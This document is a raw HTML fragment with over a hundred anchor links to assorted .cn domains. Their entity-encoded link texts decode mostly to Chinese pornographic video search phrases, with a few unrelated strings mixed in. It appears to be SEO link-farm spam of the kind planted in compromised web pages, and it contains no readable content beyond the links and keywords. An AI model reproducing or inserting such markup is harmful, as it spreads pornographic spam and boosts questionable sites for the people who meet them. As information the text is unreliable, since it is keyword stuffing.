<a href="http://vggb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yijialu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://jioudianyazi.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfprinting.cn" target="_blank">porn&#x4EBA;&#x59BB;</a>|
<a href="http://fbdpc.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://mlhes.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://1hzb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mobilebus.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;77av&#x9EBB;&#x9165;&#x9165;</a>|
<a href="http://tcxbfz.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x5728;&#x7EBF;6+1&#x514D;&#x8D39;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://jgjchk.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://yhfine.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hhznx.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://genyard.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x533A;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x56FD;&#x4EA7;&#x592B;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://weddingcar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xunian.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://37248.com.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x65E0;&#x5957;&#x719F;&#x5973;</a>|
<a href="http://cim-sys.com.cn" target="_blank">97&#x5C11;&#x5987;</a>|
<a href="http://ywhtdk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://6kai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://yvly.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://sinevee.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yozhuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://maxueyu.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x666E;&#x901A;</a>|
<a href="http://chumomo.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://singlem.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://wxxysb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cguang.cn" target="_blank">av&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://sunkuo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gfch999.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av&#x5728;&#x7EBF;</a>|
<a href="http://oyiye.cn" target="_blank">&#x592B;&#x306E;137&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;</a>|
<a href="http://nutricare.com.cn" target="_blank">&#x597D;&#x540A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nckuo.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://yshsgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://a7532.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;av</a>|
<a href="http://ieseed.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hopeday.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://zyfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://h4515.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fubn.cn" target="_blank">&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">av&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://5d7l3.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://myapplication.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4EBA;&#x59BB;&#x5AE9;&#x8349;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://jcpyex.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5BF9;&#x767D;videos&#x9EBB;&#x8C46;&#x9AD8;&#x6F6E;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://hubon.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fouluan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tainen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jfccx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://rongbeipay.cn" target="_blank">a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://rtbao.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tenhope.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rtddd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dzaj66.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xqhme.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av&#x4E07;&#x4E8B;&#x8FBE;</a>|
<a href="http://guanyuai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7CBE;&#x9009;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x590F;&#x76EE;&#x5F69;&#x6625;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chaciba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://jlmh.net.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yingzi88.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;7</a>|
<a href="http://htyou.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zywllm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://baisch.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
<a href="http://waicu.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hailianghui.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97&#x4E45;</a>|
<a href="http://414200.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fengbike.cn" target="_blank">&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wonhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://yxzhongheng.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://xmzgrszp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tangyundongfang.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ht520.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://cutid.com.cn" target="_blank">&#x6210;&#x5E74;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://benshouji.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x4E00;&#x7EA7;a&#x4E00;&#x7247;&#x6210;&#x4EBA;</a>|
<a href="http://i0255.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://asuki.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;av</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x533A;&#x4E71;&#x7801;&#x516D;&#x533A;</a>|
<a href="http://bbmoney.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://oudk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://toomei.cn" target="_blank">&#x7537;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sawt.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cb35.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vinclub.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://mspr.com.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://eaglewings.cn" target="_blank">&#x9EBB;&#x8C46;&#x719F;&#x5973;av</a>|
<a href="http://maogensheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuizou.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B89;&#x5168;</a>|
<a href="http://smjy.sx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C97;&#x5927;</a>|
<a href="http://rengxun.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7684;&#x80CC;&#x666F;&#x8D44;&#x6599;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x9AD8;&#x6E05;</a>|
<a href="http://nlives.cn" target="_blank">&#x56FD;&#x4EA7;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hfak.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wjar.cn" target="_blank">91&#x4E5D;&#x8272;&#x4E28;porny&#x4E28;&#x719F;&#x5973;</a>|
<a href="http://eaglewings.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4F26;&#x7406;</a>|
<a href="http://lwmxx.cn" target="_blank">2025&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://leizhouhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxgcdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://deltaclub.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4F20;&#x5A92;61&#x56FD;&#x4EA7;av</a>|
<a href="http://mmvn.cn" target="_blank">91&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aw20.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://bdpnf.cn" target="_blank">&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;av&#x7F51;</a>|
<a href="http://everforward.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x8272;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://euhao.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://klqx.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zqxinping.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://kuangnv.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://testadc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://forei.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linyibha.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzstwjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89E3;&#x51B3;&#x65B9;&#x6CD5;</a>|
<a href="http://kongyou.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://dichan.net.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ge16.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7684;</a>|
<a href="http://qlhsbw.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rr360.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://dongd.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wd366.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xwhj.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dermaplan.cn" target="_blank">&#x7206;&#x64CD;&#x5973;&#x90BB;&#x5C45;</a>|
<a href="http://wizardshome.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fgjtea.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://stock586.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://aizhipai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://lx.tj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://caosaobi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lipeirl.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hrwtm.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://xinside.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://apguijiawang.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://51dianfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://zjemoney.cn" target="_blank">&#x8272;&#x540A;&#x599E;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nmjts.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fengyizs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://fengbike.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;</a>|
<a href="http://cnsypb.cn" target="_blank">97&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://artji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bz166.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://haeco.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fantansy.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x7F8E;&#x4E3D;&#x7684;&#x90BB;&#x5C45;</a>|
<a href="http://jonway.gd.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://163r.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://cnsypb.cn" target="_blank">&#x4E5D;&#x4E03;&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://sexlh.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://mengqingzhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huafueducation.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;xx</a>|
<a href="http://likeball.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;51&#x5206;&#x949F;&#x65E0;&#x5220;&#x51CF;</a>|
